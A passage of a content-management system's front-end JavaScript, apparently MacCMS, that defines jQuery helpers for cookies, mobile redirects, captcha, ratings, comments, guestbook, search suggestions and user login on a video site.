            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },    
    
    
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	layer.msg($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                layer.msg("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	layer.msg($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            layer.msg(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            layer.msg($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                             layer.msg($r.msg)
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        
      
        
        
        
        
        
        
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                	layer.msg($r.msg)
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            layer.msg($r.msg)
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mxone-modal').remove();
            $('.modal-backdrop').remove();
        },
        'Show':function($modalid,$url,$callback) {     
             if($('.mxone-modal').length !=1||$('.modal-backdrop').length !=1) {
                MAC.Pop.Remove();
            }
             $('.mxone-pannel__head .close').click(function(){
                $('.mxone-modal').remove();
                $('.modal-backdrop').remove();
            });       
            
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 15000,
                error: function(){
                   $('body').append(layer.msg("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            layer.msg($r.msg)
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	layer.msg("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	layer.msg("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	layer.msg("关联id错误！")
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                	layer.msg($r.msg)
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
     //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});
